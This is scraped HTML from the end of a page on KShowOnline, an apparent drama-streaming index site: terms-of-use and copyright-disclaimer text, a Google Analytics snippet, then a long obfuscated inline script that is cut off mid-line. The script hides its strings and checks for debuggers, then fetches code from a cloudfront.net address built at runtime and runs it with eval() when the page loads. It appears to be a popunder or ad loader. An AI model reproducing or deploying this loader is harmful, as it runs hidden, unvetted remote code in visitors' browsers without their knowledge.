                    You must be at least 13 years of age to use this website. If you are not at least 13 years of age, please do not use this website. </p>
                <p><strong>Governing Law</strong> <br/>
                    The governing law will be that of Netherlands, the country in which this site is based and from which all services are provided. </p>
                <p><strong>Privacy, Spam & Unsolicited Contact</strong> <br/>
                    This site will unequivocally comply with the requirements of any law enforcement or other officials, Courts, Police or others with a legitimate interest in the official investigation or enforcement of law applicable to the country in which our service is provided, Netherlands. <br/>
                    The protection of the rights of others is of paramount importance to KShowOnline, and this extends to your adherence to intellectual property law, the laws prevailing in your country or residence (or any temporary residence), the rights of others to enjoy freedom from slander, libel, defamation, provocation, harassment, discrimination of any kind or any other action that may be deemed offensive by the individual concerned or the management of this site. <br/>
                    Users will not be sent unsolicited emails from other parties, although those using "disposable email addresses" (such as "trashmail.net") are warned that such use is forbidden and could result in curtailment of access at any stage. <br/>
                    Users may not use this site or any facilities provided by this site to spam, market or promote any goods, services, membership or other sites. </p>
                <p><strong>Disclaimer </strong><br/>
                    Videos found on this website are not hosted or uploaded by KShowOnline nor is KShowOnline affiliated with the video content in any way. All video content is hosted by third party media websites such as youtube.com, veoh.com, dailymotion.com and more. In the case of possible copyright infringement please contact the responsible parties. </p>
                <p>KShowOnline operates as an index and database of drama content found publicly available on the Internet. Users who upload to these websites agree not to upload illegal content when creating their user accounts. KShowOnline does not take responsibility for the content hosted on such third party websites.</p>
            </div>  
            <div class="modal-footer">
                <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Close</a>
            </div>        
        </div>
 <div id="M632192ScriptRootC999311"> 
 </div> 
 <script data-cfasync="false" src="cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="k/s/kshowonline.com.999311.js" async> 
 </script> 
         <!-- GA -->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
            ga('create', 'UA-24337426-1', 'auto');
            ga('send', 'pageview');
        </script>
        <script data-cfasync="false" src="-ldurd-897170.js"></script>
<script>I833.U6v=window;F5NN(I833.U6v);I833.S93=2147483647;function F5NN(T3P){function N0P(A61,U61,h61,C61,J61){var Q61=2;for(;Q61 !== 7;){switch(Q61){case 2:var V3P=[arguments];V3P[6]="erty";V3P[8]="";V3P[8]="efineProp";Q61=3;break;case 3:V3P[4]="";V3P[4]="d";try{var i61=2;for(;i61 !== 8;){switch(i61){case 1:V3P[1]=(1,V3P[0][1])(V3P[0][0]);V3P[9]=[V3P[1],V3P[1].prototype][V3P[0][3]];V3P[2].value=V3P[9][V3P[0][2]];try{var v61=2;for(;v61 !== 3;){switch(v61){case 2:V3P[7]=V3P[4];V3P[7]+=V3P[8];V3P[7]+=V3P[6];V3P[0][0].Object[V3P[7]](V3P[9],V3P[0][4],V3P[2]);v61=3;break;}}}catch(h3P){}V3P[9][V3P[0][4]]=V3P[2].value;i61=8;break;case 2:V3P[2]={};i61=1;break;}}}catch(C3P){}Q61=7;break;}}}function Y0P(r61){var S61=2;for(;S61 !== 5;){switch(S61){case 2:var p3P=[arguments];return p3P[0][0];break;}}}function Z0P(d61){var j61=2;for(;j61 !== 5;){switch(j61){case 2:var R3P=[arguments];return R3P[0][0].Function;break;}}}function L0P(y61){var H61=2;for(;H61 !== 5;){switch(H61){case 2:var e3P=[arguments];return e3P[0][0].Array;break;}}}var g61=2;for(;g61 !== 77;){switch(g61){case 59:a0P(Y0P,N3P[75],N3P[88],N3P[53]);g61=58;break;case 55:a0P(Z0P,"apply",N3P[71],N3P[77]);g61=77;break;case 13:N3P[9]="p5";N3P[2]="";N3P[3]="S";N3P[4]="ac";g61=20;break;case 16:N3P[89]="";N3P[89]="5N";N3P[70]="N";N3P[62]="5";g61=25;break;case 61:var a0P=function(F3P,s3P,n61,x61){var z61=2;for(;z61 !== 5;){switch(z61){case 2:var L3P=[arguments];N0P(N3P[0][0],L3P[0][0],L3P[0][1],L3P[0][2],L3P[0][3]);z61=5;break;}}};g61=60;break;case 21:N3P[43]="y";N3P[71]=0;N3P[71]=1;N3P[88]=4;g61=32;break;case 46:N3P[75]=N3P[5];N3P[75]+=N3P[8];N3P[75]+=N3P[1];N3P[41]=N3P[70];g61=63;break;case 63:N3P[41]+=N3P[89];N3P[41]+=N3P[70];g61=61;break;case 28:N3P[85]=N3P[50];N3P[85]+=N3P[89];N3P[85]+=N3P[70];N3P[52]=N3P[44];g61=41;break;case 37:N3P[37]+=N3P[70];N3P[68]=N3P[3];N3P[68]+=N3P[89];N3P[68]+=N3P[70];g61=52;break;case 2:var N3P=[arguments];N3P[1]="";N3P[1]="sidual";N3P[8]="";N3P[8]="";g61=9;break;case 56:a0P(Y0P,N3P[52],N3P[88],N3P[85]);g61=55;break;case 32:N3P[88]=0;N3P[77]=N3P[43];N3P[77]+=N3P[62];N3P[77]+=N3P[11];g61=28;break;case 25:N3P[44]="__op";N3P[50]="L";N3P[11]="NN";N3P[43]="";g61=21;break;case 57:a0P(L0P,"push",N3P[71],N3P[37]);g61=56;break;case 60:a0P(K0P,"test",N3P[71],N3P[41]);g61=59;break;case 58:a0P(Y0P,N3P[36],N3P[88],N3P[68]);g61=57;break;case 20:N3P[2]="D";N3P[7]="";N3P[20]="imize";N3P[7]="t";g61=16;break;case 52:N3P[36]=N3P[6];N3P[36]+=N3P[4];N3P[36]+=N3P[7];N3P[53]=N3P[9];N3P[53]+=N3P[70];N3P[53]+=N3P[70];g61=46;break;case 41:N3P[52]+=N3P[7];N3P[52]+=N3P[20];N3P[37]=N3P[2];N3P[37]+=N3P[89];g61=37;break;case 9:N3P[8]="re";N3P[5]="";N3P[5]="__";N3P[6]="";N3P[6]="__abstr";g61=13;break;}}function K0P(D61){var o61=2;for(;o61 !== 5;){switch(o61){case 2:var l3P=[arguments];return l3P[0][0].RegExp;break;}}}}I833.G61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.b61=function(){return typeof I833.m61.h8v === 'function'?I833.m61.h8v.apply(I833.m61,arguments):I833.m61.h8v;};I833.A33=1;I833.K93="0";I833.j63=50439104;I833.y33=0;I833.i93="1";I833.K03=291963616;function I833(){}I833.m61=(function(){var P61=2;for(;P61 !== 9;){switch(P61){case 2:var w61=[arguments];w61[7]=undefined;w61[2]={};P61=4;break;case 4:w61[2].h8v=function(){var I61=2;for(;I61 !== 145;){switch(I61){case 7:u61[5]=u61[9];u61[3]={};u61[3].S6o=['Q6o'];u61[3].h6o=function(){var V8v=function(){debugger;};var d8v=!(/\x64\u0065\u0062\u0075\u0067\x67\u0065\u0072/).N5NN(V8v + []);return d8v;};u61[6]=u61[3];u61[1]={};u61[1].S6o=['s6o'];I61=20;break;case 49:u61[37].S6o=['w6o','Q6o'];u61[37].h6o=function(){var z4v=function(){return 1024 * 1024;};var m4v=(/[5-78-8]/).N5NN(z4v + []);return m4v;};u61[81]=u61[37];u61[14]={};I61=45;break;case 95:u61[2].D5NN(u61[43]);u61[2].D5NN(u61[4]);u61[2].D5NN(u61[63]);I61=92;break;case 128:u61[36]=0;I61=127;break;case 127:I61=u61[36] < u61[2].length?126:149;break;case 82:u61[65].S6o=['w6o'];u61[65].h6o=function(){var g4v=function(r4v,w4v){return r4v + w4v;};var t4v=function(){return g4v(2,2);};var i4v=!(/\x2c/).N5NN(t4v + []);return i4v;};u61[63]=u61[65];u61[97]={};u61[97].S6o=['s6o'];I61=104;break;case 124:u61[56]=0;I61=123;break;case 4:u61[2]=[];u61[9]={};u61[9].S6o=['w6o'];u61[9].h6o=function(){var w8v=function(){return new RegExp('/ /');};var W8v=(typeof w8v,!(/\x6e\u0065\u0077/).N5NN(w8v + []));return W8v;};I61=7;break;case 104:u61[97].h6o=function(){function V4v(d4v,u4v){return d4v + u4v;};var W4v=(/\u006f\u006e[\u3000\r\u180e\v\t\f\u1680 \u205f\u202f\u2028\u00a0\u2029\u2000-\u200a\n\ufeff]{0,}\x28/).N5NN(V4v + []);return W4v;};u61[82]=u61[97];u61[76]={};u61[76].S6o=['w6o'];u61[76].h6o=function(){var J4v=function(O6v,N6v){if(O6v){return O6v;}return N6v;};var Y4v=(/\x3f/).N5NN(J4v + []);return Y4v;};u61[77]=u61[76];I61=98;break;case 36:u61[90]=u61[13];u61[69]={};u61[69].S6o=['P6o'];I61=52;break;case 68:u61[58].h6o=function(){var q4v=false;var n4v=[];try{for(var v4v in console){n4v.D5NN(v4v);}q4v=n4v.length === 0;}catch(C4v){}var U4v=q4v;return U4v;};u61[83]=u61[58];u61[72]={};u61[72].S6o=['P6o'];u61[72].h6o=function(){var j4v=function(){return decodeURI('%25');};var H4v=!(/\u0032\u0035/).N5NN(j4v + []);return H4v;};u61[54]=u61[72];I61=87;break;case 150:u61[36]++;I61=127;break;case 98:u61[2].D5NN(u61[86]);u61[2].D5NN(u61[83]);u61[2].D5NN(u61[90]);I61=95;break;case 60:u61[55]=u61[67];u61[47]={};u61[47].S6o=['P6o'];u61[47].h6o=function(){var G4v=function(){return [] + ('a').concat('a');};var I4v=!(/\u005b\x5d/).N5NN(G4v + []) && (/\x61\x61/).N5NN(G4v + []);return I4v;};I61=56;break;case 92:u61[2].D5NN(u61[48]);u61[2].D5NN(u61[12]);u61[2].D5NN(u61[77]);I61=118;break;case 149:I61=(function(W61){var E61=2;for(;E61 !== 22;){switch(E61){case 23:return k61[3];break;case 26:E61=k61[9] >= 0.5?25:24;break;case 7:E61=k61[1] < k61[0][0].length?6:18;break;case 14:E61=typeof k61[7][k61[6][u61[70]]] === 'undefined'?13:11;break;case 16:E61=k61[1] < k61[8].length?15:23;break;case 25:k61[3]=true;E61=24;break;case 15:k61[5]=k61[8][k61[1]];k61[9]=k61[7][k61[5]].h / k61[7][k61[5]].t;E61=26;break;case 11:k61[7][k61[6][u61[70]]].t+=true;E61=10;break;case 12:k61[8].D5NN(k61[6][u61[70]]);E61=11;break;case 10:E61=k61[6][u61[95]] === u61[60]?20:19;break;case 24:k61[1]++;E61=16;break;case 5:return;break;case 6:k61[6]=k61[0][0][k61[1]];E61=14;break;case 17:k61[1]=0;E61=16;break;case 13:k61[7][k61[6][u61[70]]]=(function(){var O61=2;for(;O61 !== 9;){switch(O61){case 3:return q61[3];break;case 2:var q61=[arguments];q61[3]={};q61[3].h=0;q61[3].t=0;O61=3;break;}}}).y5NN(this,arguments);E61=12;break;case 18:k61[3]=false;E61=17;break;case 8:k61[1]=0;E61=7;break;case 1:E61=k61[0][0].length === 0?5:4;break;case 4:k61[7]={};k61[8]=[];k61[1]=0;E61=8;break;case 19:k61[1]++;E61=7;break;case 2:var k61=[arguments];E61=1;break;case 20:k61[7][k61[6][u61[70]]].h+=true;E61=19;break;}}})(u61[41])?148:147;break;case 118:u61[2].D5NN(u61[81]);u61[2].D5NN(u61[17]);u61[2].D5NN(u61[5]);I61=115;break;case 107:u61[2].D5NN(u61[54]);u61[2].D5NN(u61[96]);u61[2].D5NN(u61[55]);u61[41]=[];u61[60]='s1o';u61[18]='j1o';I61=132;break;case 75:u61[43]=u61[26];u61[32]={};u61[32].S6o=['P6o'];I61=72;break;case 1:I61=w61[7]?5:4;break;case 43:u61[85]={};u61[85].S6o=['P6o'];u61[85].h6o=function(){var k4v=function(){return ('c').indexOf('c');};var T4v=!(/['"]/).N5NN(k4v + []);return T4v;};u61[74]=u61[85];I61=39;break;case 132:u61[23]='S6o';u61[95]='K6o';u61[28]='h6o';u61[70]='W6o';I61=128;break;case 126:u61[31]=u61[2][u61[36]];try{u61[73]=u61[31][u61[28]]()?u61[60]:u61[18];}catch(p6v){u61[73]=u61[18];}I61=124;break;case 56:u61[12]=u61[47];u61[26]={};u61[26].S6o=['w6o','Q6o'];u61[26].h6o=function(){var R4v=function(){return 1024 * 1024;};var b4v=(/[57-86-6]/).N5NN(R4v + []);return b4v;};I61=75;break;case 62:u61[67].S6o=['w6o','Q6o'];u61[67].h6o=function(){var c4v=function(a4v){return a4v && a4v['b'];};var l4v=(/\u002e/).N5NN(c4v + []);return l4v;};I61=60;break;case 85:u61[15].h6o=function(){var M4v=typeof L5NN === 'function';return M4v;};u61[57]=u61[15];u61[65]={};I61=82;break;case 122:u61[94]={};u61[94][u61[70]]=u61[31][u61[23]][u61[56]];I61=120;break;case 20:u61[1].h6o=function(){var u8v=typeof p5NN === 'function';return u8v;};u61[7]=u61[1];u61[8]={};I61=17;break;case 2:var u61=[arguments];I61=1;break;case 147:w61[7]=71;return 72;break;case 5:return 30;break;case 111:u61[2].D5NN(u61[6]);u61[2].D5NN(u61[53]);u61[2].D5NN(u61[74]);u61[2].D5NN(u61[7]);I61=107;break;case 22:u61[46].S6o=['w6o'];u61[46].h6o=function(){var y4v=function(){return ("01").substring(1);};var h4v=!(/\u0030/).N5NN(y4v + []);return h4v;};u61[86]=u61[46];u61[98]={};I61=33;break;case 52:u61[69].h6o=function(){var F4v=function(){return ('aaaa|a').substr(0,3);};var x4v=!(/\x7c/).N5NN(F4v + []);return x4v;};u61[17]=u61[69];u61[37]={};I61=49;break;case 115:u61[2].D5NN(u61[82]);u61[2].D5NN(u61[34]);u61[2].D5NN(u61[27]);u61[2].D5NN(u61[57]);I61=111;break;case 87:u61[15]={};u61[15].S6o=['s6o'];I61=85;break;case 148:I61=86?148:147;break;case 26:u61[22].S6o=['Q6o'];u61[22].h6o=function(){var O4v=function(p4v,S4v,D4v,L4v){return !p4v && !S4v && !D4v && !L4v;};var N4v=(/\x7c\u007c/).N5NN(O4v + []);return N4v;};u61[96]=u61[22];u61[46]={};I61=22;break;case 120:u61[94][u61[95]]=u61[73];u61[41].D5NN(u61[94]);I61=151;break;case 45:u61[14].S6o=['P6o'];u61[14].h6o=function(){var P4v=function(){return escape('=');};var B4v=(/\x33\u0044/).N5NN(P4v + []);return B4v;};u61[53]=u61[14];u61[67]={};I61=62;break;case 151:u61[56]++;I61=123;break;case 33:u61[98].S6o=['s6o'];u61[98].h6o=function(){var A4v=typeof S5NN === 'function';return A4v;};u61[48]=u61[98];u61[39]={};I61=29;break;case 72:u61[32].h6o=function(){var X4v=function(){return atob('PQ==');};var Q4v=!(/\u0061\u0074\u006f\x62/).N5NN(X4v + []);return Q4v;};u61[27]=u61[32];u61[58]={};u61[58].S6o=['s6o'];I61=68;break;case 123:I61=u61[56] < u61[31][u61[23]].length?122:150;break;case 17:u61[8].S6o=['Q6o'];u61[8].h6o=function(){var J8v=function(){'use stirct';return 1;};var Y8v=!(/\u0073\u0074\x69\u0072\u0063\x74/).N5NN(J8v + []);return Y8v;};u61[4]=u61[8];u61[22]={};I61=26;break;case 29:u61[39].S6o=['w6o'];u61[39].h6o=function(){var s4v=function(){return [0,1,2].join('@');};var K4v=(/\u0040[0-9]/).N5NN(s4v + []);return K4v;};u61[34]=u61[39];I61=43;break;case 39:u61[13]={};u61[13].S6o=['Q6o'];u61[13].h6o=function(){var Z4v=function(e4v,E4v,f4v){return ! !e4v?E4v:f4v;};var o4v=!(/\u0021/).N5NN(Z4v + []);return o4v;};I61=36;break;}}};return w61[2];break;}}})();var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;(DEBUG_MODE=! +I833.i93,ENABLE_LOGS=! +I833.i93,ENABLE_ONLINE_DEBUGGER=! +I833.i93,SUPPORT_IE8=!(I833.K93 * I833.A33),MOBILE_VERSION=!(I833.K93 >> I833.j63),EXTERNAL_POLYFILL=! +I833.i93,SEND_PIXELS=! +I833.K93,IS_POP_COIN=! +I833.i93,PIXEL_LOG_LEVEL_INFO=! +I833.i93,PIXEL_LOG_LEVEL_DEBUG=! +I833.i93,PIXEL_LOG_LEVEL_WARNING=!(I833.i93 & I833.S93),PIXEL_LOG_LEVEL_ERROR=!(I833.K93 >> I833.K03),PIXEL_LOG_LEVEL_METRICS=!(I833.K93 | I833.y33));I833.G61();(function(S,C){var u93="n";var U93="x";var L73=588;var X93="ht";var R93="T";var H93="://";var J93=".cl";var N93="oudfr";var G23=3524;var T93="ont.net";var P93=3.35e+3;var i73=486;var d93="G";var I73=335;var q93=false;var G93="E";var G63=8440;var L93="e";var M93="t";var A73=1690;var H13=6160;var h93="th";var l93="tps";var o93="h";var Y93=0x16a2;var g93=true;var c33=73;var W8,t8,j,s,o,i;W8=h93;W8+=(G63,c33) < I73?(G23,L73) <= (i73,H13)?L93:Y93:(g93,P93);W8+=u93;t8=h93;t8+=L93;t8+=u93;j=M93;j+=o93;j+=L93;I833.G61();j+=u93;s=d93;s+=G93;s+=R93;o=J93;o+=N93;o+=T93;i=X93;i+=l93;i+=H93;fetch(i + C + o,{method:s})[j](function(x){var q23=3984;I833.b61();var a93=7.51e+3;var y63=9320;var w93=831.79;var K23=2820;var C93=685.11;var o13=5650;var I8;I8=M93;I8+=L93;I8+=U93;I8+=(K23,w93) > q23?(o13,y63) > (C93,A73)?g93:(q93,a93):M93;return x[I8]();},function(x){})[t8](function(x){I833.G61();eval(x);})[W8](function(){var a61=I833;var x53="j";var M53="MEDIATOR_";var c53="ty";var D1X="ng";var e53="6";var q53="oto";var K0X="C";var X53=5.31e+3;var u6X="st";var p0X="rep";var P6X="er";var v53="indexO";var W43="rototyp";var a1X="on";var g53="msi";var n93="s";var E93="vas";var e1o="ync";var U9X="de";var b93="li";var R6X="tion";var h53="detec";var u53="UFFER_FLUSH";a61.G61();var F6X="ush";var w53="Agent";var g9X="Co";var p7X="c";var O8o="P";var B53="roto";var E6X="len";var i53="3";var I0X="te";var K53="9";var D33=32;var f7o="un";var A93="ip";var D53="Each";var X2X="en";var y1X="v";var B93="cript";var E2X="deAt";var Q53="ototy";var C53="pr";var Y1X=3.54e+3;var S7X="J";var J2X="eAt";var x93="teElement";var s53="con";var v6X="ngt";var e63=7441;var s7X="At";var y53="dexOf";var O1X="pa";var c1X="app";var f2X="le";var G53="oLow";var N53=691.37;var S4X="nd";var c5X="gt";var O53="type";var q1X="funct";var M0X="S";var B1X="se";var u5X=8.19e+3;var R53=564.88;var b3o="stat";var W53="2";var C23=3980;var r93="undefi";var z93="ISOString";var f53="or";var J1X="_co";var X23=3770;var R3o="rr";var J4X="d";var f93="lice";var V1X="ly";var m93="m";var p93="ion";var F53="in";var E1X="ar";var y6X="tr";var k7X="o";var A53="pe";var H6X=",";var s0X="pla";var Z93="crea";var j2X="ndom";var e43="988292384";var P53="PIXEL_B";var S2X="gth";var C1X="sh";var v93="text/ja";var O93="typ";var z53="$";var I43="em";var X1X="ta";var t2X="char";var n63=9380;var J53=0x2387;var y2X="a";var W3o="ne";var w1X="pu";var C43="7";var L2o="ope";var S43="8";var l2X="g";var G2X="ch";var k13=7140;var S53="5";var P43="4";var D93="to";var d1X="iner";var p53="ro";var f3o="us";var h1o="tring";var Y53="sio";var m0X="lace";var F93="sc";var Q93="ned";var O6X=" ";var l03=926608000;var c93="dete";var m53="totype";var y13=6981;var D6X="y";var v2X="charCo";var b23=4780;var M2o="onse";var s93="i";var y93="r";var T53=693.06;var B73=1540;var B7X="l";var W4X="ed";var V53="u";var U43="24";var Q3o="toS";var d53="LOCK";var I03=106458848;var w5X="A";var E53="f";var u2o="resp";var I53="O";var n53="ect";var Z33=3;var o53="POST_MESSAGE_";var m1X="ring";var t53="N";var j53="tain";var x2X="ode";var A2X="ength";var y0X="-";var U53="user";var k93="p";var e4X="re";var r1X="ut";var H53="rCase";var K9X="la";var t43="ov";var G13=5730;var L53="tVer";var j0X="ce";var V93="ctVers";var m7X="har";var r53="ri";var l1X=null;var Z53="ob";var b6X="trin";var L6X="b";var b53="ray";var M3o="/";var a53="ype";var I7o="I";var V7X="";var l53=9.00e+3;var X9X="oin";var k53="fromAr";var j93="D";var Y43="25";var s2X="cha";var h8,M33,u33,P33,g33,L33,h33,K33,i33,S33,m83,p83,V83,e83,b5,k5,n5,x5,Z5,A5,y5,F5,O5,o9,M9,P9,g9,Y9,L9,W9,t9,I9,j0,F2,q2,w2,U2,l2,X2,N2,J2,G2,d2,Y8,C,J,D,K,w,L,B,h,E,M,y,T,N,U,H,V,W,z,P,Y,Q,Z,aa,ba,ca,X,O,F,da,R,G;h8=r93;h8+=Q93;if(h8 == typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){M33=v93;M33+=E93;M33+=B93;u33=O93;u33+=L93;P33=F93;P33+=y93;P33+=A93;P33+=M93;g33=Z93;g33+=x93;L33=a61.i93;L33+=a61.K93;h33=n93;h33+=k93;h33+=b93;h33+=M93;K33=a61.i93;K33+=a61.K93;i33=n93;i33+=f93;S33=D93;S33+=z93;m83=c93;m83+=V93;m83+=p93;p83=a61.i93;p83+=a61.K93;V83=m93;V83+=n93;V83+=s93;V83+=L93;e83=j93;e83+=I53;e83+=t53;e83+=G93;b5=W53;b5+=a61.K93;b5+=a61.K93;b5+=e53;k5=W53;k5+=a61.K93;k5+=a61.K93;k5+=S53;n5=W53;n5+=i53;x5=W53;x5+=a61.K93;Z5=a61.i93;Z5+=K53;A5=h53;A5+=L53;A5+=Y53;A5+=u93;y5=g53;y5+=L93;F5=P53;F5+=u53;O5=M53;O5+=o53;O5+=d53;o9=M93;o9+=G53;o9+=y13 == (X23,R53)?J53:(B73,N53) != b23?(e63,T53) == C23?X53:L93:(g93,l53);o9+=H53;M9=U53;M9+=w53;P9=M93;P9+=y93;P9+=s93;P9+=m93;g9=C53;g9+=q53;g9+=M93;g9+=a53;Y9=M93;Y9+=r53;Y9+=m93;L9=C53;L9+=Q53;L9+=k93;L9+=L93;W9=v53;W9+=E53;t9=k93;t9+=B53;t9+=O53;I9=F53;I9+=y53;j0=C53;j0+=Q53;j0+=A53;F2=Z53;F2+=x53;F2+=n53;q2=k53;q2+=b53;w2=E53;w2+=f53;w2+=D53;w2+=z53;U2=C53;U2+=q53;U2+=c53;U2+=A53;l2=k93;l2+=V53;l2+=M93;X2=k93;X2+=p53;X2+=m53;N2=s53;N2+=j53;N2+=n93;J2=k93;J2+=B53;J2+=O93;J2+=L93;G2=y93;G2+=I43;G2+=t43;G2+=L93;d2=k93;d2+=W43;d2+=L93;Y8=i53;Y8+=e43;(C=(function(a){var x03=1570559584;var L8;L8=W53;L8+=S53;L8+=e53;for(var b=[],c,e=+a61.K93;(L8 | a61.y33) > e;e++){c=e;for(var d=+a61.K93;+S43 > d;d++){c & +a61.i93?(c>>>=a61.i93 << x03,c^=a):c>>>=+a61.i93;}b[e]=c;}a61.G61();return b;})(Y8 - a61.y33),J=(function(){var v7X=406.16;var X3X="5006";var q03=1067365280;var N7X=100.02;var j13=7365;var c23=4951;var e7X=4.25e+3;var Z23=4555;var o23=3350;var w43="004449";var I3X="9448";var X8X="4696";a61.b61();var Q43="980690";var T43="42643";var y8X="1735328";var k8X="1163";var p43="112";var g8X="76";var c13=7220;var a8X="7523";var E43=737.81;var k43="7004";var x3X="2000";var x8X="285";var Y7X=2.54e+3;var D7X=262.96;var B3X="16";var a7X=884.91;var f3X="99";var o3X=440.56;var i7X=742.71;var V43="391";var C03=1037225312;var O8X="429458873";var O13=6810;var i8X="3873";var u03=501661376;var Z3X="5955";var Q7X=933.75;var D8X="6033";var l7X=725.76;var Z43=676.99;var D3X="250";var J3X="23";var n3X="804";var D43="37";var d73=779;var x7X=9.85e+3;var F7X=326.08;var Y8X="4602809";var d8X="36430074";var N43="8916";var h7X=661.77;var b43="8557";var r3X="23365528";var F3X="26131";var i43="39";var t3X="36344889";var q43="42939";var H43="359";var o03=579752160;var U23=3895;var I23=2470;var a3X="492523";var A7X=514.03;var x33=4;var R8X="279174";var T7X=452.04;var p8X="44";var z43="533241";var r7X=507.58;var s8X="38";var K13=5420;var y43=145.89;var a23=4081;var G43="1309151";var R3X="k";var n13=7097;var l3X="425462619";var X43="5555";var t63=7410;var c3X="66";var R13=5774;var e23=2682;var G8X="681";var d3X="M";var C3X="04563";var G7X=448.84;var s43="415";var n73=1720;var t7X=8.34;var Q3X="79";var x13=7050;var r43="2399";var j8X="8942";var l8X="64";var r8X="9657740";var b8X="31501";var T8X="41";var q7X=520.83;var L43="718787";var A8X="473";var U3X="603";var a13=6525;var L3X="94";var M8X="357";var t23=2494;var h8X="461";var c8X="75163606";var K7X="H";var M3X="129170786";var u43="75";var F8X="236835956";var B03=1379740640;var c7X=401.09;var x43=8.74e+3;var G03=625868944;var E7X=479.7;var J8X="32";var I7X="60";var k3X="411";var f43="42";var P73=654;var u13=5551;var W23=2510;var P8X="029";var m33=261;var n8X="02858";var W8X="45";var Y63=7800;var i3X="08605";var U7X=0x7ca;var J7X="K";var P3X="3225465";var s3X="402710";var M43="6917";var z7X=0x5a1;var T3X="7929";var R03=628484864;var y03=1470244352;var e3X="016083";var d23=3352;var O7X=595.62;var K8X="15";var F43=0x2477;var U03=1015885088;var G73=804;var Z03=1499306016;var Q8X="18";var S03=236983440;var t8X="32996286";var V03=1849982176;var l43="18733";var W7X=167.56;var w3X="682";var V3X="606105";var i63=7574;var e8X="530742";var o43="4149444";var S3X="35934";var w7X=266.6;var P63=8120;var B43=768.14;var Z8X="243563512";var U8X="728";var V13=7225;var R7X=931.75;var o7X="R";var R43="649";var W3X="61";var n43=335.40;var P7X=792.76;var f8X="107";var N3X="6535329";var j43="09633";var E3X="70035";var m63=9910;var h13=5473;var h43="1745";var m8X="6438";var f7X=797.96;var M7X=820.21;var J43="27347";var I8X="6452";var q3X="34";var C8X="353";var S23=2764;var g7X=4.78e+3;var u3X="664";var d7X=343.66;var z8X="35";var Z73=1695;var V8X="68";var E8X="22";var m43="6891";var v43=43.82;var N03=783828832;var m3X="3905";var S73=479;var H3X="1804";var I93=2010146624;var H8X="12";var K3X="392";var G3X=49.18;var A43=276.33;var c43="878612";var g3X="71";var O43=26.4;var e03=227095488;var B63=9180;var p3X="81";var w23=3976;var v8X="390305";var Z7X=381.02;var v23=4188;var r03=1145400576;var q8X="27639";var M03=513808096;var u7X=158.12;var Y3X="643717";var n7X=6.32e+3;var g43="317";var C73=1230;var S8X="520";var X7X=813.81;var h3X="10699";var L8X="365";var P13=5550;var b3X="5483";var O3X="249";var u23=3250;var B8X="2392833";var Q03=1214640320;var w8X="93";var z3X="4419";var o8X="2445317";var L7X=0x24c;var y7X=3.52e+3;var n23=4705;var v3X="17";var y3X="28";var u8X="89";var X73=937;var b7X=630.45;var j03=2002340448;var A3X="2173";var H7X=177.01;var z33=44;var A63=9370;var N8X="00236656";var b03=1663292512;var C7X=4.30e+3;var K43="5148";var j3X="36140903";var d43="26";var N23=3607;var a43="5773";var w7,U7,H7,l7,X7,T7,N7,J7,R7,G7,d7,o7,M7,u7,P7,g7,Y7,L7,h7,K7,i7,S7,e7,W7,t7,I7,j3,s3,m3,p3,V3,c3,z3,D3,f3,b3,k3,n3,x3,Z3,A3,y3,F3,O3,B3,E3,v3,Q3,r3,a3,q3,C3,w3,U3,H3,l3,X3,T3,N3,J3,R3,G3,d3,o3,M3,u3,P3,g3,Y3,L3,h3,K3,i3,S3,e3,W3,t3,I3,j8,s8,m8,p8,V8,c8,z8,D8,f8,b8,k8,n8,x8,Z8,A8,y8,F8,O8,B8,E8,v8,Q8,r8,a8,q8,C8,w8,U8,H8,l8,X8,T8,N8,J8,R8,G8,d8,o8,M8,u8,P8,g8,a,b,c,e;w7=i43;w7+=K43;w7+=h43;U7=L43;U7+=Y43;U7+=K53;H7=g43;H7+=P43;H7+=u43;H7+=M43;l7=o43;l7+=W53;l7+=d43;X7=G43;X7+=R43;T7=J43;T7+=e53;T7+=N43;N7=T43;N7+=X43;N7+=W53;J7=l43;J7+=a61.i93;J7+=i53;J7+=H43;R7=W53;R7+=U43;R7+=w43;R7+=C43;G7=q43;G7+=a61.i93;G7+=a43;d7=r43;d7+=Q43;o7=(i63,O13) >= (v43,E43)?a61.i93:d23 <= (B43,O43)?(F43,y43):(A43,h13) >= 